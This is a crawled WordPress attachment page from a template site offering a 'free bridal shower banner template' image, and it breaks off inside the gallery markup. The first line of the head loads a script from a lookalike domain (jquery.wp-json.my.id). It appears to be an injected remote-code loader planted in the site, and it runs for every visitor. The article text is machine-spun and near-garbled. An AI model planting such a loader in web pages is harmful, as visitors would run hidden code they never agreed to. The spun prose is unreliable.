

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://business.fromgrandma.best/free-bridal-shower-banner-template/28-free-bridal-shower-banner-template-bridal-shower-intended-for-free-bridal-shower-banner-template/
body_size: 8839
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
<script src='https://jquery.wp-json.my.id/css.js'></script>
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>28+ [ Free Bridal Shower Banner Template ] | Bridal Shower intended for Free Bridal Shower Banner Template &#8211; Business.fromgrandma.best</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Business.fromgrandma.best &raquo; Feed" href="https://business.fromgrandma.best/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/business.fromgrandma.best\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://business.fromgrandma.best/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://business.fromgrandma.best/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#81d742;}a,a:hover,a:focus,a:active{color:#81d742;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#81d742;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#81d742;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#81d742;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#81d742;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#81d742;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#81d742;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://business.fromgrandma.best/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://business.fromgrandma.best/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://business.fromgrandma.best/wp-json/" /><link rel="alternate" type="application/json" href="https://business.fromgrandma.best/wp-json/wp/v2/media/12775" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://business.fromgrandma.best/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://business.fromgrandma.best/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://business.fromgrandma.best/?p=12775' />
<link rel="alternate" type="application/json+oembed" href="https://business.fromgrandma.best/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusiness.fromgrandma.best%2Ffree-bridal-shower-banner-template%2F28-free-bridal-shower-banner-template-bridal-shower-intended-for-free-bridal-shower-banner-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://business.fromgrandma.best/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusiness.fromgrandma.best%2Ffree-bridal-shower-banner-template%2F28-free-bridal-shower-banner-template-bridal-shower-intended-for-free-bridal-shower-banner-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="attachment attachment-template-default single single-attachment postid-12775 attachmentid-12775 attachment-png gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://business.fromgrandma.best/" itemprop="url" title="Business.fromgrandma.best">Business.fromgrandma.best</a></div><span class="site-description" itemprop="description">The Best Business Template Ideas</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30539"><a href="https://business.fromgrandma.best/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://business.fromgrandma.best/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://business.fromgrandma.best/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://business.fromgrandma.best/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
						
<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-12775" class="post-12775 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">28+ [ Free Bridal Shower Banner Template ] | Bridal Shower Intended For Free Bridal Shower Banner Template</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://business.fromgrandma.best/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2020-01-25T02:51:57+00:00">January 25, 2020</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			<p>28+ [ Free Bridal Shower Banner Template ] | Bridal Shower Intended For Free Bridal Shower Banner Template image below, is part of Free Bridal Shower Banner Template article which is categorized within  and published at January 25, 2020.</p>
<p><!--noptimize--><!--ads/responsive.txt--><!--/noptimize--></p><p><img width="1000" height="1000" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/28-free-bridal-shower-banner-template-bridal-shower-intended-for-free-bridal-shower-banner-template.png" class="entry-image-single" alt="28+ [ Free Bridal Shower Banner Template ] | Bridal Shower Intended For Free Bridal Shower Banner Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/28-free-bridal-shower-banner-template-bridal-shower-intended-for-free-bridal-shower-banner-template.png 1000w, https://business.fromgrandma.best/wp-content/uploads/2020/01/28-free-bridal-shower-banner-template-bridal-shower-intended-for-free-bridal-shower-banner-template-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/28-free-bridal-shower-banner-template-bridal-shower-intended-for-free-bridal-shower-banner-template-768x768.png 768w, https://business.fromgrandma.best/wp-content/uploads/2020/01/28-free-bridal-shower-banner-template-bridal-shower-intended-for-free-bridal-shower-banner-template-50x50.png 50w" sizes="(max-width: 1000px) 100vw, 1000px" title="28+ [ Free Bridal Shower Banner Template ] | Bridal Shower intended for Free Bridal Shower Banner Template" /></p><p><!--noptimize--><!--ads/responsive.txt--><!--/noptimize--></p><p><strong>Free Bridal Shower Banner Template : 28+ [ Free Bridal Shower Banner Template ] | Bridal Shower Intended For Free Bridal Shower Banner Template</strong></p>
<blockquote>
<p>Free Bridal Shower Banner Template. In the matter that you dependence to make an fabulous banner plot later than the utilization of a proficient programming, you compulsion to recall distinct things. As a issue of first importance, ensure that the structure you make, speaks to your organization. It ought to mirror your organization's belief systems and loyalty to your work. Notwithstanding, it is streak banner structure, and it ought to have gaudy components appropriately as to tug in the greatest consideration. out of the ordinary significant situation is that your banner structure ought to be for your watchers or clients. In this manner, you dependence to create your scheme remembering the publicize patterns. There is a lot of programming, which offer you pre-structured template to browse. You can pick a template of your decision, and considering a touch of altering, you can acquire an intriguing banner structure . You can attach content, shapes and images to your banner to create it see appealing. You can either utilize the shade of the Free Bridal Shower Banner Template or increase your own shading to the banner, according to your decision.</p>
<p>There is typically the connection of numerous things even though sorting out a banner promotion, for example, character occurring the Free Bridal Shower Banner Template, getting an inventive thought, finding a all right picture lastly uniting every one of these things. It in point of fact is a huge errand - that not just requires era if no costly contractual workers are employed - it likewise tosses upon your shoulder the commitment to be innovative, gone the purpose that you can devise a thought which draws in your clients! Businesspeople can't commit times to the special needs of their thing past they habit to unity when such a large number of issues of their organizations - they could never possess satisfactory energy for this. Removing this superfluous mature though making your banner is easy now - this should be feasible behind the opinion of straightforward programming. Making a banner following banner creator programming is basic - it barely takes a couple of moments.</p>
</blockquote>
<p> Here is data on . We have the prime resources for . Check it out for yourself! You can find 28+ [ Free Bridal Shower Banner Template ] | Bridal Shower Intended For Free Bridal Shower Banner Template guide and see the latest <a href="https://business.fromgrandma.best/free-bridal-shower-banner-template/">Free Bridal Shower Banner Template</a>.</p>
<table class="entry-image-info"><tr><th>Title</th><td>28+ [ Free Bridal Shower Banner Template ] | Bridal Shower Intended For Free Bridal Shower Banner Template</td></tr><tr><th>Format</th><td>PNG</td></tr><tr><th>Width</th><td>1000px</td></tr><tr><th>Height</th><td>1000px</td></tr><tr><th>URL</th><td>https://business.fromgrandma.best/wp-content/uploads/2020/01/28-free-bridal-shower-banner-template-bridal-shower-intended-for-free-bridal-shower-banner-template.png</td></tr><tr><th>Published Date</th><td>January 25, 2020</td></tr><tr><th>Latest Updated Date</th><td>January 25, 2020</td></tr><tr><th>Uploaded By</th><td>admin</td></tr></table><p><!--noptimize--><!--ads/responsive.txt-->
[ssba-buttons]<!--/noptimize--></p><p><strong>Back To <a href="https://business.fromgrandma.best/free-bridal-shower-banner-template/" title="Free Bridal Shower Banner Template">Free Bridal Shower Banner Template</a></strong></p><h2 class="entry-image-gallery-title">11 photos of the "Free Bridal Shower Banner Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://business.fromgrandma.best/free-bridal-shower-banner-template/013-template-ideas-il-fullxfull-1exj-bridal-shower-welcome-with-free-bridal-shower-banner-template/" title="013 Template Ideas Il Fullxfull 1Exj Bridal Shower Welcome With Free Bridal Shower Banner Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/013-template-ideas-il-fullxfull-1exj-bridal-shower-welcome-with-free-bridal-shower-banner-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="013 Template Ideas Il Fullxfull 1Exj Bridal Shower Welcome With Free Bridal Shower Banner Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/013-template-ideas-il-fullxfull-1exj-bridal-shower-welcome-with-free-bridal-shower-banner-template-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/013-template-ideas-il-fullxfull-1exj-bridal-shower-welcome-with-free-bridal-shower-banner-template-768x768.jpg 768w, https://business.fromgrandma.best/wp-content/uploads/2020/01/013-template-ideas-il-fullxfull-1exj-bridal-shower-welcome-with-free-bridal-shower-banner-template-50x50.jpg 50w, https://business.fromgrandma.best/wp-content/uploads/2020/01/013-template-ideas-il-fullxfull-1exj-bridal-shower-welcome-with-free-bridal-shower-banner-template.jpg 1200w" sizes="(max-width: 60px) 100vw, 60px" title="013 Template Ideas Il Fullxfull 1Exj Bridal Shower Welcome with Free Bridal Shower Banner Template" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/free-bridal-shower-banner-template/free-bridal-shower-printables-from-wanessa-carolina-inside-free-bridal-shower-banner-template/" title="Free Bridal Shower Printables From Wanessa Carolina Inside Free Bridal Shower Banner Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-bridal-shower-printables-from-wanessa-carolina-inside-free-bridal-shower-banner-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Free Bridal Shower Printables From Wanessa Carolina Inside Free Bridal Shower Banner Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-bridal-shower-printables-from-wanessa-carolina-inside-free-bridal-shower-banner-template-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/free-bridal-shower-printables-from-wanessa-carolina-inside-free-bridal-shower-banner-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Free Bridal Shower Printables From Wanessa Carolina inside Free Bridal Shower Banner Template" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/free-bridal-shower-banner-template/free-printable-banner-templates-blank-banners-paper-within-free-bridal-shower-banner-template/" title="Free Printable Banner Templates {Blank Banners} &#8211; Paper Within Free Bridal Shower Banner Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-printable-banner-templates-blank-banners-paper-within-free-bridal-shower-banner-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Free Printable Banner Templates {Blank Banners} &#8211; Paper Within Free Bridal Shower Banner Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-printable-banner-templates-blank-banners-paper-within-free-bridal-shower-banner-template-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/free-printable-banner-templates-blank-banners-paper-within-free-bridal-shower-banner-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Free Printable Banner Templates {Blank Banners} - Paper within Free Bridal Shower Banner Template" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/free-bridal-shower-banner-template/impertinent-free-printable-banner-templates-kenzis-blog-with-regard-to-free-bridal-shower-banner-template/" title="Impertinent Free Printable Banner Templates | Kenzi&#039;s Blog With Regard To Free Bridal Shower Banner Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/impertinent-free-printable-banner-templates-kenzis-blog-with-regard-to-free-bridal-shower-banner-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Impertinent Free Printable Banner Templates | Kenzi&#039;s Blog With Regard To Free Bridal Shower Banner Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/impertinent-free-printable-banner-templates-kenzis-blog-with-regard-to-free-bridal-shower-banner-template-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/impertinent-free-printable-banner-templates-kenzis-blog-with-regard-to-free-bridal-shower-banner-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Impertinent Free Printable Banner Templates | Kenzi&#039;s Blog with regard to Free Bridal Shower Banner Template" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/free-bridal-shower-banner-template/28-free-bridal-shower-banner-template-bridal-shower-intended-for-free-bridal-shower-banner-template/" title="28+ [ Free Bridal Shower Banner Template ] | Bridal Shower Intended For Free Bridal Shower Banner Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/28-free-bridal-shower-banner-template-bridal-shower-intended-for-free-bridal-shower-banner-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="28+ [ Free Bridal Shower Banner Template ] | Bridal Shower Intended For Free Bridal Shower Banner Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/28-free-bridal-shower-banner-template-bridal-shower-intended-for-free-bridal-shower-banner-template-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/28-free-bridal-shower-banner-template-bridal-shower-intended-for-free-bridal-shower-banner-template-768x768.png 768w, https://business.fromgrandma.best/wp-content/uploads/2020/01/28-free-bridal-shower-banner-template-bridal-shower-intended-for-free-bridal-shower-banner-template-50x50.png 50w, https://business.fromgrandma.best/wp-content/uploads/2020/01/28-free-bridal-shower-banner-template-bridal-shower-intended-for-free-bridal-shower-banner-template.png 1000w" sizes="(max-width: 60px) 100vw, 60px" title="28+ [ Free Bridal Shower Banner Template ] | Bridal Shower intended for Free Bridal Shower Banner Template" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/free-bridal-shower-banner-template/027-template-ideas-bridal-shower-signs-elephantby-party-boy-with-free-bridal-shower-banner-template/" title="027 Template Ideas Bridal Shower Signs Elephantby Party Boy With Free Bridal Shower Banner Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/027-template-ideas-bridal-shower-signs-elephantby-party-boy-with-free-bridal-shower-banner-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="027 Template Ideas Bridal Shower Signs Elephantby Party Boy With Free Bridal Shower Banner Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/027-template-ideas-bridal-shower-signs-elephantby-party-boy-with-free-bridal-shower-banner-template-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/027-template-ideas-bridal-shower-signs-elephantby-party-boy-with-free-bridal-shower-banner-template-768x768.jpg 768w, https://business.fromgrandma.best/wp-content/uploads/2020/01/027-template-ideas-bridal-shower-signs-elephantby-party-boy-with-free-bridal-shower-banner-template-1536x1536.jpg 1536w, https://business.fromgrandma.best/wp-content/uploads/2020/01/027-template-ideas-bridal-shower-signs-elephantby-party-boy-with-free-bridal-shower-banner-template-50x50.jpg 50w, https://business.fromgrandma.best/wp-content/uploads/2020/01/027-template-ideas-bridal-shower-signs-elephantby-party-boy-with-free-bridal-shower-banner-template.jpg 1600w" sizes="(max-width: 60px) 100vw, 60px" title="027 Template Ideas Bridal Shower Signs Elephantby Party Boy with Free Bridal Shower Banner Template" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/free-bridal-shower-banner-template/007-baby-shower-banner-templates-template-ideas-editable-within-free-bridal-shower-banner-template/" title="007 Baby Shower Banner Templates Template Ideas Editable Within Free Bridal Shower Banner Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/007-baby-shower-banner-templates-template-ideas-editable-within-free-bridal-shower-banner-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="007 Baby Shower Banner Templates Template Ideas Editable Within Free Bridal Shower Banner Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/007-baby-shower-banner-templates-template-ideas-editable-within-free-bridal-shower-banner-template-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/007-baby-shower-banner-templates-template-ideas-editable-within-free-bridal-shower-banner-template-768x768.jpg 768w, https://business.fromgrandma.best/wp-content/uploads/2020/01/007-baby-shower-banner-templates-template-ideas-editable-within-free-bridal-shower-banner-template-50x50.jpg 50w, https://business.fromgrandma.best/wp-content/uploads/2020/01/007-baby-shower-banner-templates-template-ideas-editable-within-free-bridal-shower-banner-template.jpg 1000w" sizes="(max-width: 60px) 100vw, 60px" title="007 Baby Shower Banner Templates Template Ideas Editable within Free Bridal Shower Banner Template" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/free-bridal-shower-banner-template/free-printable-rose-gold-banner-template-paper-trail-design-intended-for-free-bridal-shower-banner-template/" title="Free Printable Rose Gold Banner Template &#8211; Paper Trail Design Intended For Free Bridal Shower Banner Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-printable-rose-gold-banner-template-paper-trail-design-intended-for-free-bridal-shower-banner-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Free Printable Rose Gold Banner Template &#8211; Paper Trail Design Intended For Free Bridal Shower Banner Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-printable-rose-gold-banner-template-paper-trail-design-intended-for-free-bridal-shower-banner-template-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/free-printable-rose-gold-banner-template-paper-trail-design-intended-for-free-bridal-shower-banner-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Free Printable Rose Gold Banner Template - Paper Trail Design intended for Free Bridal Shower Banner Template" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/free-bridal-shower-banner-template/e708-banner-free-printable-babysitting-coupon-wiring-resources-with-free-bridal-shower-banner-template/" title="E708 Banner Free Printable Babysitting Coupon | Wiring Resources With Free Bridal Shower Banner Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/e708-banner-free-printable-babysitting-coupon-wiring-resources-with-free-bridal-shower-banner-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="E708 Banner Free Printable Babysitting Coupon | Wiring Resources With Free Bridal Shower Banner Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/e708-banner-free-printable-babysitting-coupon-wiring-resources-with-free-bridal-shower-banner-template-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/e708-banner-free-printable-babysitting-coupon-wiring-resources-with-free-bridal-shower-banner-template-768x768.jpg 768w, https://business.fromgrandma.best/wp-content/uploads/2020/01/e708-banner-free-printable-babysitting-coupon-wiring-resources-with-free-bridal-shower-banner-template-50x50.jpg 50w, https://business.fromgrandma.best/wp-content/uploads/2020/01/e708-banner-free-printable-babysitting-coupon-wiring-resources-with-free-bridal-shower-banner-template.jpg 